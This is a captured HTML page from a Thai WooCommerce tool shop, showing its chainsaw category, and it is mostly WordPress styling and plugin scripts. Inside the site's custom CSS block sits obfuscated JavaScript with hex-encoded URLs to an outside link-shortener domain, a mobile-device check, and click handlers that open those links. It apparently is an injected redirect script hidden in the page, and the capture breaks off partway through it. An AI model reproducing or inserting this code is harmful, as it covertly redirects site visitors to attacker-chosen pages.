

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toolswiz.com/product-category/%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%A2%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C-2/
body_size: 40741
content:

Notice: Function register_block_patterns was called <strong>incorrectly</strong>. Could not register file &quot;/export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-content/plugins/woocommerce/packages/woocommerce-blocks/patterns/2e222cfb.php&quot; as a block pattern (&quot;Slug&quot; field missing) โปรดดู <a href="https://wordpress.org/documentation/article/debugging-in-wordpress/">การแก้ข้อผิดพลาดใน WordPress</a> สำหรับข้อมูลเพิ่มเติม (ข้อความนี้ถูกเพิ่มมาในรุ่น 6.0.0.) in /export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-includes/functions.php on line 5865
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://toolswiz.com/xmlrpc.php" />
		<title>เลื่อยยนต์ &#8211; ToolsWiz</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีด" href="https://toolswiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีดความเห็น" href="https://toolswiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด ToolsWiz &raquo; เลื่อยยนต์ หมวดหมู่" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toolswiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://toolswiz.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81619253985' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='maxstore-stylesheet-css' href='https://toolswiz.com/wp-content/themes/maxstore/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0' id='woocommerce-confirm-payment-jquery-form-js'></script>
<script type='text/javascript' id='woocommerce-confirm-payment-js-extra'>
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","check_order_nonce":"ec6e2dcae1","current_date":"24-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0' id='woocommerce-confirm-payment-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1715&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvJUUwJUI5JTgwJUUwJUI4JUE1JUUwJUI4JUI3JUUwJUI5JTg4JUUwJUI4JUFEJUUwJUI4JUEyJUUwJUI4JUEyJUUwJUI4JTk5JUUwJUI4JTk1JUUwJUI5JThDLTIv","keepOnlineRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1715&search_query&page_uri=L3Byb2R1Y3QtY2F0ZWdvcnkvJUUwJUI5JTgwJUUwJUI4JUE1JUUwJUI4JUI3JUUwJUI5JTg4JUUwJUI4JUFEJUUwJUI4JUEyJUUwJUI4JUEyJUUwJUI4JTk5JUUwJUI4JTk1JUUwJUI5JThDLTIv","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/bootstrap.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/customscript.js?ver=1.5.0' id='maxstore-theme-js-js'></script>
<link rel="https://api.w.org/" href="https://toolswiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toolswiz.com/wp-json/wp/v2/product_cat/1715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toolswiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toolswiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link href="https://fonts.googleapis.com/css?family=Kanit" rel="stylesheet">
<link rel="stylesheet" href="/wp-content/uploads/fonts/csprajad.css"/>
<link rel="stylesheet" href="/wp-content/uploads/fonts/boon-all.css"/>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* front*/
#menu-main-navigation,#site-header,h1.page-title,.page-numbers{
	font-family: 'Kanit', sans-serif;
}
body{font-family:Boon!important;font-size:2em!important}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:red;background-color:transparent}.accordion-inner>ul>li>a{text-decoration:underline;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>a{color:#00f;text-decoration:none;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>ul>li>a{color:#000;text-decoration:none;font-size:1.1em;font-weight:700}#site-navigation{border-top:8px solid red;border-bottom:2px solid red}.dropdown-menu>li>a{font-size:1.3em}.rsrc-footer{border-top:1px solid red}.header-categories .accordion-toggle,.header-search-form button,#back-top span{background-color:#2d954f}.header-categories .accordion-toggle{font-size:18px}
#tab-description{color:#000;} 

.rsrc-header-text a{font-weight:bolder}
.rsrc-header-text h3{font-weight:bold}

figure,.woocommerce ul.products li.product{
	padding: 5px;
	border: 1px solid rgba(0, 0, 0, 0.13);
    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

.woocommerce-Price-currencySymbol{
    display: none;
}
.woocommerce-Price-amount.amount:after{
    content:"บาท"
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 